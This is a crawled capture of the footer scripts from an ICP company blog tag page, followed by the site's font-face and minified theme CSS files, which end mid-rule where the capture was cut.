  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/transparency-in-coverage" role="menuitem">Transparency in Coverage</a></li>
 </ul>
</div>
			</div>
		

	</div>

	
		<div class="pf-footer-base__logo">
			<img src="https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg" srcset="https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg 1.5x, https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg 2x" alt="icp-logo-wordmark-dark" loading="lazy">
		</div>
	

</div>
      

  

  
  
  

  <div id="pf-spacer-214952" class="pf-spacer" data-size="small" line>
    
  </div>

  


    </div>
  </div>

</footer></div></div>
				
			
		

		
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025821/1744296188266/template_main.min.js"></script>
<script src="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901304/1765271824576/template_icp-2024-theme-main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>
<script src="https://www.icpnet.com/hubfs/hub_generated/module_assets/1/205205769353/1768566538564/module_ICP_Blog_Post_Filters.min.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "listing-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.icpnet.com\/resources\/blog\/tag\/marketing"]);
_hsq.push(["setPageId", "79496267139"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 79496267139,
    "legacyPageId": "79496267139",
    "contentFolderId": null,
    "contentGroupId": 20366878868,
    "abTestId": null,
    "languageVariantId": 79496267139,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/4590962.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "a8c16c54-08a6-44e8-83bc-a840acf6b1c1",
    ticks: 1769306235105,
    page_id: 79496267139,
    
    content_group_id: 20366878868,
    portal_id: 4590962,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "listing-page",
    scp_content_type: "",
    
    analytics_page_id: "79496267139",
    category_id: 7,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

      <noscript>
        <img src="https://ws.zoominfo.com/pixel/627131d1107b790012e13700" width="1" height="1" style="display: none;" alt="websights">
      </noscript>
<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


	
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/44141376799/1744296174678/template_hco-gotham-ssm.min.css
body_size: -533
content:
@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:200;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-XLight_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-XLight_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:200;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-XLightItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-XLightItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:300;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Light_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Light_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:300;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-LightItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-LightItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:400;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Book_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Book_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:400;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-BookItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-BookItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:500;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Medium_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Medium_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:500;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-MediumItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-MediumItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:700;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Bold_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Bold_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:700;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-BoldItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-BoldItalic_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:normal;font-weight:800;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-Black_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-Black_Web.woff) format("woff")}@font-face{font-display:swap;font-family:HCo Gotham SSm;font-style:italic;font-weight:800;src:url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff2/GothamSSm-BlackItalic_Web.woff2) format("woff2"),url(https://www.icpnet.com/hubfs/fonts/hco-gotham-ssm/woff/GothamSSm-BlackItalic_Web.woff) format("woff")}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025802/1744296178924/template_main.min.css
body_size: 32109
content:
@charset "UTF-8";.row-fluid{width:100%}html:not([data-icp-2024]) .row-fluid:after,html:not([data-icp-2024]) .row-fluid:before{content:"";display:table}html:not([data-icp-2024]) .row-fluid:after{clear:both}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:2.127659574%;min-height:28px;min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:99.99999999%}.row-fluid .span11{width:91.489361693%}.row-fluid .span10{width:82.978723396%}.row-fluid .span9{width:74.468085099%}.row-fluid .span8{width:65.957446802%}.row-fluid .span7{width:57.446808505%}.row-fluid .span6{width:48.936170208%}.row-fluid .span5{width:40.425531911%}.row-fluid .span4{width:31.914893614%}.row-fluid .span3{width:23.404255317%}.row-fluid .span2{width:14.89361702%}.row-fluid .span1{width:6.382978723%}.container-fluid:after,.container-fluid:before{content:"";display:table}.container-fluid:after{clear:both}@media screen and (max-width:767px){.row-fluid{width:100%}.row-fluid [class*=span]{display:block;float:none;margin-left:0;width:auto}}@media screen and (min-width:768px) and (max-width:991px){.row-fluid{width:100%}.row-fluid:after,.row-fluid:before{content:"";display:table}.row-fluid:after{clear:both}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:2.762430939%;min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:99.999999993%}.row-fluid .span11{width:91.436464082%}.row-fluid .span10{width:82.872928171%}.row-fluid .span9{width:74.30939226%}.row-fluid .span8{width:65.745856349%}.row-fluid .span7{width:57.182320438%}.row-fluid .span6{width:48.618784527%}.row-fluid .span5{width:40.055248616%}.row-fluid .span4{width:31.491712705%}.row-fluid .span3{width:22.928176794%}.row-fluid .span2{width:14.364640883%}.row-fluid .span1{width:5.801104972%}}@media screen and (min-width:992px){.row-fluid{width:100%}.row-fluid:after,.row-fluid:before{content:"";display:table}.row-fluid:after{clear:both}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:2.564102564%;min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.452991453%}.row-fluid .span10{width:82.905982906%}.row-fluid .span9{width:74.358974359%}.row-fluid .span8{width:65.811965812%}.row-fluid .span7{width:57.264957265%}.row-fluid .span6{width:48.717948718%}.row-fluid .span5{width:40.170940171%}.row-fluid .span4{width:31.623931624%}.row-fluid .span3{width:23.076923077%}.row-fluid .span2{width:14.52991453%}.row-fluid .span1{width:5.982905983%}}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.hide{display:none}.show{display:block}.hidden,.invisible{visibility:hidden}.hidden{display:none}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media screen and (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media screen and (min-width:768px) and (max-width:991px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@keyframes riseUp{0%{transform:translateY(200px)}to{transform:translateY(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes spinAround{0%{transform:rotate(0deg) scale(.75)}to{transform:rotate(1turn) scale(.75)}}html:not([data-icp-2024]){--font-gotham:"HCo Gotham SSm",sans-serif;--font-default:var(--font-gotham);--font-headings:var(--font-gotham);--font-buttons:var(--font-gotham);--font-quotes:var(--font-gotham);--font-form:var(--font-gotham);--color-red-rgb:209 33 73;--color-red:#d12149;--color-powder-blue-rgb:229 240 240;--color-powder-blue:#e5f0f0;--color-golden-god-rgb:214 174 27;--color-golden-god:#d6ae1b;--color-grey-5-rgb:13 13 13;--color-grey-5:#0d0d0d;--color-grey-10-rgb:26 26 26;--color-grey-10:#1a1a1a;--color-grey-15-rgb:38 38 38;--color-grey-15:#262626;--color-grey-20-rgb:51 51 51;--color-grey-20:#333;--color-grey-25-rgb:64 64 64;--color-grey-25:#404040;--color-grey-30-rgb:77 77 77;--color-grey-30:#4d4d4d;--color-grey-35-rgb:89 89 89;--color-grey-35:#595959;--color-grey-40-rgb:102 102 102;--color-grey-40:#666;--color-grey-45-rgb:115 115 115;--color-grey-45:#737373;--color-grey-50-rgb:128 128 128;--color-grey-50:grey;--color-grey-55-rgb:140 140 140;--color-grey-55:#8c8c8c;--color-grey-60-rgb:153 153 153;--color-grey-60:#999;--color-grey-65-rgb:166 166 166;--color-grey-65:#a6a6a6;--color-grey-70-rgb:179 179 179;--color-grey-70:#b3b3b3;--color-grey-75-rgb:191 191 191;--color-grey-75:#bfbfbf;--color-grey-80-rgb:204 204 204;--color-grey-80:#ccc;--color-grey-85-rgb:217 217 217;--color-grey-85:#d9d9d9;--color-grey-90-rgb:230 230 230;--color-grey-90:#e6e6e6;--color-grey-95-rgb:242 242 242;--color-grey-95:#f2f2f2;--color-grey-97-rgb:247 247 247;--color-grey-97:#f7f7f7;--color-white-rgb:255 255 255;--color-white:#fff;--color-black-rgb:0 0 0;--color-black:#000;--width-xsmall:592px;--width-small:848px;--width-medium:1072px;--width-large:1440px;--width-xlarge:1520px;--width-xxlarge:1760px;--width-xxxlarge:2000px;--width-full:none;--width-content:var(--width-large)}html:is([data-icp-2024]){--color-red:var(--color-icp-dark-blue);--color-powder-blue:var(--color-icp-cyan);--color-golden-god:var(--color-icp-yellow);--color-red-rgb:var(--color-icp-dark-blue-rgb);--color-powder-blue-rgb:var(--color-icp-cyan-rgb);--color-golden-god-rgb:var(--color-icp-yellow-rgb)}html{background:#000;overflow-x:hidden}*{box-sizing:border-box}.body-container-wrapper,.footer-container-wrapper,.header-container-wrapper{margin-left:0;margin-right:0;width:100%}.body-container-wrapper{background:#fff}html:not([data-icp-2024]) .body-container,html:not([data-icp-2024]) .dnd-section[class*=-force-full-width-section]>.row-fluid,html:not([data-icp-2024]) .footer-container,html:not([data-icp-2024]) .header-container{margin-left:auto;margin-right:auto;max-width:1360px;padding:0 20px;width:100%}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container,html:not([data-icp-2024]) .dnd-section[class*=-force-full-width-section]>.row-fluid,html:not([data-icp-2024]) .footer-container,html:not([data-icp-2024]) .header-container{padding:0 40px}}html:is([data-icp-2024]) .body-container{width:100%}.body-container-wrapper{overflow:hidden}body[data-page-width=xsmall] .body-container .icp-content:not([data-width]),body[data-page-width=xsmall] html:is([data-icp-2024]) .body-container{max-width:512px}body[data-page-width=small] .body-container .icp-content:not([data-width]),body[data-page-width=small] html:is([data-icp-2024]) .body-container{max-width:768px}body[data-page-width=medium] .body-container .icp-content:not([data-width]),body[data-page-width=medium] html:is([data-icp-2024]) .body-container{max-width:992px}body[data-page-width=large] .body-container .icp-content:not([data-width]),body[data-page-width=large] html:is([data-icp-2024]) .body-container{max-width:1360px}body[data-page-width=xlarge] .body-container .icp-content:not([data-width]),body[data-page-width=xlarge] html:is([data-icp-2024]) .body-container{max-width:1440px}body[data-page-width=full] .body-container .icp-content:not([data-width]),body[data-page-width=full] html:is([data-icp-2024]) .body-container{max-width:1680px}html:not([data-icp-2024]) body[data-page-width=xsmall] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:512px!important}html:not([data-icp-2024]) body[data-page-width=small] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:768px!important}html:not([data-icp-2024]) body[data-page-width=medium] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:992px!important}html:not([data-icp-2024]) body[data-page-width=large] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:1360px!important}html:not([data-icp-2024]) body[data-page-width=xlarge] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:1440px!important}html:not([data-icp-2024]) body[data-page-width=full] .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:1680px!important}.dnd-section[class*=-force-full-width-section],.full-width,[data-full-width]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}@media screen and (max-width:767px){[data-full-width-mobile]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}}@media screen and (min-width:768px) and (max-width:991px){[data-full-width-tablet-only]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}}@media print,screen and (min-width:768px){[data-full-width-tablet]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}}html:is([data-icp-2024]) .dnd-section[class*=-force-full-width-section],html:is([data-icp-2024]) .full-width,html:is([data-icp-2024]) [data-full-width]{padding:0 20px}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .dnd-section[class*=-force-full-width-section],html:is([data-icp-2024]) .full-width,html:is([data-icp-2024]) [data-full-width]{padding:0 40px}}html:is([data-icp-2024]) .dnd-section[class*=-force-full-width-section] .icp-content,html:is([data-icp-2024]) .full-width .icp-content,html:is([data-icp-2024]) [data-full-width] .icp-content{padding-left:0;padding-right:0}@media screen and (max-width:767px){html:is([data-icp-2024]) [data-full-width-mobile]{padding:0 20px}html:is([data-icp-2024]) [data-full-width-mobile] .icp-content{padding-left:0;padding-right:0}}@media screen and (min-width:768px) and (max-width:991px){html:is([data-icp-2024]) [data-full-width-tablet-only]{padding:0 40px}html:is([data-icp-2024]) [data-full-width-tablet-only] .icp-content{padding-left:0;padding-right:0}}@media print,screen and (min-width:768px){html:is([data-icp-2024]) [data-full-width-tablet]{padding:0 40px}html:is([data-icp-2024]) [data-full-width-tablet] .icp-content{padding-left:0;padding-right:0}}.icp-content{float:none;margin-left:auto!important;margin-right:auto!important;max-width:var(--width-content);padding:0 20px;position:relative;width:100%}@media print,screen and (min-width:768px){.icp-content{padding:0 40px}}.icp-content:not([data-width]){--width-content:var(--width-large)}.icp-content[data-width=xsmall]{--width-content:var(--width-xsmall)}.icp-content[data-width=small]{--width-content:var(--width-small)}.icp-content[data-width=medium]{--width-content:var(--width-medium)}.icp-content[data-width=large]{--width-content:var(--width-large)}.icp-content[data-width=xlarge]{--width-content:var(--width-xlarge)}.icp-content[data-width=xxlarge]{--width-content:var(--width-xxlarge)}.icp-content[data-width=xxxlarge]{--width-content:var(--width-xxxlarge)}.icp-content[data-width=full]{max-width:none}.has-red *,.is-red,.text-red,[data-color=red],[data-has-color=red] *{--color-default:var(--color-red)!important;color:var(--color-red)!important;fill:var(--color-red)!important}.has-background-red,[data-background=red],body[data-pf-scrolling=true] [data-scrolling-background=red]{background-color:var(--color-red)!important}.has-powder-blue *,.is-powder-blue,.text-powder-blue,[data-color=powder-blue],[data-has-color=powder-blue] *{--color-default:var(--color-powder-blue)!important;color:var(--color-powder-blue)!important;fill:var(--color-powder-blue)!important}.has-background-powder-blue,[data-background=powder-blue],body[data-pf-scrolling=true] [data-scrolling-background=powder-blue]{background-color:var(--color-powder-blue)!important}.has-golden-god *,.is-golden-god,.text-golden-god,[data-color=golden-god],[data-has-color=golden-god] *{--color-default:var(--color-golden-god)!important;color:var(--color-golden-god)!important;fill:var(--color-golden-god)!important}.has-background-golden-god,[data-background=golden-god],body[data-pf-scrolling=true] [data-scrolling-background=golden-god]{background-color:var(--color-golden-god)!important}.has-grey-5 *,.is-grey-5,.text-grey-5,[data-color=grey-5],[data-has-color=grey-5] *{--color-default:var(--color-grey-5)!important;color:var(--color-grey-5)!important;fill:var(--color-grey-5)!important}.has-background-grey-5,[data-background=grey-5],body[data-pf-scrolling=true] [data-scrolling-background=grey-5]{background-color:var(--color-grey-5)!important}.has-grey-10 *,.is-grey-10,.text-grey-10,[data-color=grey-10],[data-has-color=grey-10] *{--color-default:var(--color-grey-10)!important;color:var(--color-grey-10)!important;fill:var(--color-grey-10)!important}.has-background-grey-10,[data-background=grey-10],body[data-pf-scrolling=true] [data-scrolling-background=grey-10]{background-color:var(--color-grey-10)!important}.has-grey-15 *,.is-grey-15,.text-grey-15,[data-color=grey-15],[data-has-color=grey-15] *{--color-default:var(--color-grey-15)!important;color:var(--color-grey-15)!important;fill:var(--color-grey-15)!important}.has-background-grey-15,[data-background=grey-15],body[data-pf-scrolling=true] [data-scrolling-background=grey-15]{background-color:var(--color-grey-15)!important}.has-grey-20 *,.is-grey-20,.text-grey-20,[data-color=grey-20],[data-has-color=grey-20] *{--color-default:var(--color-grey-20)!important;color:var(--color-grey-20)!important;fill:var(--color-grey-20)!important}.has-background-grey-20,[data-background=grey-20],body[data-pf-scrolling=true] [data-scrolling-background=grey-20]{background-color:var(--color-grey-20)!important}.has-grey-25 *,.is-grey-25,.text-grey-25,[data-color=grey-25],[data-has-color=grey-25] *{--color-default:var(--color-grey-25)!important;color:var(--color-grey-25)!important;fill:var(--color-grey-25)!important}.has-background-grey-25,[data-background=grey-25],body[data-pf-scrolling=true] [data-scrolling-background=grey-25]{background-color:var(--color-grey-25)!important}.has-grey-30 *,.is-grey-30,.text-grey-30,[data-color=grey-30],[data-has-color=grey-30] *{--color-default:var(--color-grey-30)!important;color:var(--color-grey-30)!important;fill:var(--color-grey-30)!important}.has-background-grey-30,[data-background=grey-30],body[data-pf-scrolling=true] [data-scrolling-background=grey-30]{background-color:var(--color-grey-30)!important}.has-grey-35 *,.is-grey-35,.text-grey-35,[data-color=grey-35],[data-has-color=grey-35] *{--color-default:var(--color-grey-35)!important;color:var(--color-grey-35)!important;fill:var(--color-grey-35)!important}.has-background-grey-35,[data-background=grey-35],body[data-pf-scrolling=true] [data-scrolling-background=grey-35]{background-color:var(--color-grey-35)!important}.has-grey-40 *,.is-grey-40,.text-grey-40,[data-color=grey-40],[data-has-color=grey-40] *{--color-default:var(--color-grey-40)!important;color:var(--color-grey-40)!important;fill:var(--color-grey-40)!important}.has-background-grey-40,[data-background=grey-40],body[data-pf-scrolling=true] [data-scrolling-background=grey-40]{background-color:var(--color-grey-40)!important}.has-grey-45 *,.is-grey-45,.text-grey-45,[data-color=grey-45],[data-has-color=grey-45] *{--color-default:var(--color-grey-45)!important;color:var(--color-grey-45)!important;fill:var(--color-grey-45)!important}.has-background-grey-45,[data-background=grey-45],body[data-pf-scrolling=true] [data-scrolling-background=grey-45]{background-color:var(--color-grey-45)!important}.has-grey-50 *,.is-grey-50,.text-grey-50,[data-color=grey-50],[data-has-color=grey-50] *{--color-default:var(--color-grey-50)!important;color:var(--color-grey-50)!important;fill:var(--color-grey-50)!important}.has-background-grey-50,[data-background=grey-50],body[data-pf-scrolling=true] [data-scrolling-background=grey-50]{background-color:var(--color-grey-50)!important}.has-grey-55 *,.is-grey-55,.text-grey-55,[data-color=grey-55],[data-has-color=grey-55] *{--color-default:var(--color-grey-55)!important;color:var(--color-grey-55)!important;fill:var(--color-grey-55)!important}.has-background-grey-55,[data-background=grey-55],body[data-pf-scrolling=true] [data-scrolling-background=grey-55]{background-color:var(--color-grey-55)!important}.has-grey-60 *,.is-grey-60,.text-grey-60,[data-color=grey-60],[data-has-color=grey-60] *{--color-default:var(--color-grey-60)!important;color:var(--color-grey-60)!important;fill:var(--color-grey-60)!important}.has-background-grey-60,[data-background=grey-60],body[data-pf-scrolling=true] [data-scrolling-background=grey-60]{background-color:var(--color-grey-60)!important}.has-grey-65 *,.is-grey-65,.text-grey-65,[data-color=grey-65],[data-has-color=grey-65] *{--color-default:var(--color-grey-65)!important;color:var(--color-grey-65)!important;fill:var(--color-grey-65)!important}.has-background-grey-65,[data-background=grey-65],body[data-pf-scrolling=true] [data-scrolling-background=grey-65]{background-color:var(--color-grey-65)!important}.has-grey-70 *,.is-grey-70,.text-grey-70,[data-color=grey-70],[data-has-color=grey-70] *{--color-default:var(--color-grey-70)!important;color:var(--color-grey-70)!important;fill:var(--color-grey-70)!important}.has-background-grey-70,[data-background=grey-70],body[data-pf-scrolling=true] [data-scrolling-background=grey-70]{background-color:var(--color-grey-70)!important}.has-grey-75 *,.is-grey-75,.text-grey-75,[data-color=grey-75],[data-has-color=grey-75] *{--color-default:var(--color-grey-75)!important;color:var(--color-grey-75)!important;fill:var(--color-grey-75)!important}.has-background-grey-75,[data-background=grey-75],body[data-pf-scrolling=true] [data-scrolling-background=grey-75]{background-color:var(--color-grey-75)!important}.has-grey-80 *,.is-grey-80,.text-grey-80,[data-color=grey-80],[data-has-color=grey-80] *{--color-default:var(--color-grey-80)!important;color:var(--color-grey-80)!important;fill:var(--color-grey-80)!important}.has-background-grey-80,[data-background=grey-80],body[data-pf-scrolling=true] [data-scrolling-background=grey-80]{background-color:var(--color-grey-80)!important}.has-grey-85 *,.is-grey-85,.text-grey-85,[data-color=grey-85],[data-has-color=grey-85] *{--color-default:var(--color-grey-85)!important;color:var(--color-grey-85)!important;fill:var(--color-grey-85)!important}.has-background-grey-85,[data-background=grey-85],body[data-pf-scrolling=true] [data-scrolling-background=grey-85]{background-color:var(--color-grey-85)!important}.has-grey-90 *,.is-grey-90,.text-grey-90,[data-color=grey-90],[data-has-color=grey-90] *{--color-default:var(--color-grey-90)!important;color:var(--color-grey-90)!important;fill:var(--color-grey-90)!important}.has-background-grey-90,[data-background=grey-90],body[data-pf-scrolling=true] [data-scrolling-background=grey-90]{background-color:var(--color-grey-90)!important}.has-grey-95 *,.is-grey-95,.text-grey-95,[data-color=grey-95],[data-has-color=grey-95] *{--color-default:var(--color-grey-95)!important;color:var(--color-grey-95)!important;fill:var(--color-grey-95)!important}.has-background-grey-95,[data-background=grey-95],body[data-pf-scrolling=true] [data-scrolling-background=grey-95]{background-color:var(--color-grey-95)!important}.has-grey-97 *,.is-grey-97,.text-grey-97,[data-color=grey-97],[data-has-color=grey-97] *{--color-default:var(--color-grey-97)!important;color:var(--color-grey-97)!important;fill:var(--color-grey-97)!important}.has-background-grey-97,[data-background=grey-97],body[data-pf-scrolling=true] [data-scrolling-background=grey-97]{background-color:var(--color-grey-97)!important}.has-white *,.is-white,.text-white,[data-color=white],[data-has-color=white] *{--color-default:var(--color-white)!important;color:var(--color-white)!important;fill:var(--color-white)!important}.has-background-white,[data-background=white],body[data-pf-scrolling=true] [data-scrolling-background=white]{background-color:var(--color-white)!important}.has-black *,.is-black,.text-black,[data-color=black],[data-has-color=black] *{--color-default:var(--color-black)!important;color:var(--color-black)!important;fill:var(--color-black)!important}.has-background-black,[data-background=black],body[data-pf-scrolling=true] [data-scrolling-background=black]{background-color:var(--color-black)!important}.is-size-xsmall,[data-fs=xsmall]{font-size:10px!important}.is-size-small,[data-fs=small]{font-size:13px!important}.is-size-medium,[data-fs=medium]{font-size:15px!important}.is-size-large,[data-fs=large]{font-size:19px!important}.is-size-xlarge,[data-fs=xlarge]{font-size:24px!important}.has-size-xsmall>li,.has-size-xsmall>p,[data-has-fs=xsmall]>li,[data-has-fs=xsmall]>p{font-size:10px!important}.has-size-small>li,.has-size-small>p,[data-has-fs=small]>li,[data-has-fs=small]>p{font-size:13px!important}.has-size-medium>li,.has-size-medium>p,[data-has-fs=medium]>li,[data-has-fs=medium]>p{font-size:15px!important}.has-size-large>li,.has-size-large>p,[data-has-fs=large]>li,[data-has-fs=large]>p{font-size:19px!important}.has-size-xlarge>li,.has-size-xlarge>p,[data-has-fs=xlarge]>li,[data-has-fs=xlarge]>p{font-size:24px!important}.is-weight-100,[data-wgt="100"]{font-weight:100!important}.is-weight-200,[data-wgt="200"]{font-weight:200!important}.is-weight-300,[data-wgt="300"]{font-weight:300!important}.is-weight-400,[data-wgt="400"]{font-weight:400!important}.is-weight-500,[data-wgt="500"]{font-weight:500!important}.is-weight-600,[data-wgt="600"]{font-weight:600!important}.is-weight-700,[data-wgt="700"]{font-weight:700!important}.is-weight-800,[data-wgt="800"]{font-weight:800!important}.is-weight-900,[data-wgt="900"]{font-weight:900!important}.is-hidden{display:none;visibility:hidden}@media screen and (max-width:511px){.is-hidden-msmall{display:none;visibility:hidden}}@media screen and (max-width:767px){.is-hidden-mobile{display:none;visibility:hidden}}@media screen and (min-width:512px) and (max-width:767px){.is-hidden-mlarge-only{display:none;visibility:hidden}}@media screen and (min-width:768px){.is-hidden-tablet{display:none;visibility:hidden}}@media screen and (min-width:768px) and (max-width:991px){.is-hidden-tablet-only{display:none;visibility:hidden}}@media screen and (max-width:991px){.is-hidden-touch{display:none;visibility:hidden}}@media screen and (min-width:992px){.is-hidden-dsmall{display:none;visibility:hidden}}@media screen and (min-width:992px) and (max-width:1359px){.is-hidden-dsmall-only{display:none;visibility:hidden}}@media screen and (min-width:1360px){.is-hidden-dmedium{display:none;visibility:hidden}}@media screen and (min-width:1360px) and (max-width:1439px){.is-hidden-dmedium-only{display:none;visibility:hidden}}@media screen and (min-width:1440px){.is-hidden-dlarge{display:none;visibility:hidden}}@media screen and (min-width:1440px) and (max-width:1679px){.is-hidden-dlarge-only{display:none;visibility:hidden}}@media screen and (min-width:1680px){.is-hidden-dxlarge{display:none;visibility:hidden}}@media screen and (min-width:1680px) and (max-width:1919px){.is-hidden-dxlarge-only{display:none;visibility:hidden}}[data-paddingless~=true]{padding:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=true]{padding:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=true]{padding:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=true]{padding:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=true]{padding:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=true]{padding:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=true]{padding:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=true]{padding:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=true]{padding:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=true]{padding:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=true]{padding:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=true]{padding:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=true]{padding:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=true]{padding:0!important}}@media 